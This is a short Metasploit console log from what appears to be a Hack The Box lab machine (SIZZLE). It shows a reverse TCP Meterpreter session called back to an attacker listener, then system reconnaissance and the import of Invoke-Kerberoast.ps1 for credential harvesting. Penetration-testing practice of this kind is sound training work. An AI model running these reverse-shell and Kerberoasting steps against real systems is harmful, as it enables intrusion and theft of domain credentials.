 [*] 10.129.74.250 - Meterpreter session 1 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.90:443
[*] Sending stage (175686 bytes) to 10.129.74.250
[*] Sending stage (175686 bytes) to 10.129.74.250
[*] Meterpreter session 2 opened (10.10.14.90:443 -> 10.129.74.250:58955) at 2022-12-18 01:33:33 +0800
meterpreter > getuid
Server username: HTB\amanda
meterpreter > sysinfo
Computer        : SIZZLE
OS              : Windows 2016+ (10.0 Build 14393).
Architecture    : x64
System Language : en_US
Meterpreter     : x86/windows
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_import Invoke-Kerberoast.ps1
[+] File successfully imported. No result was returned.
meterpreter > powershell_execute $executioncontext.sessionstate.languagemode
[+] Command execution completed:
FullLanguage
meterpreter >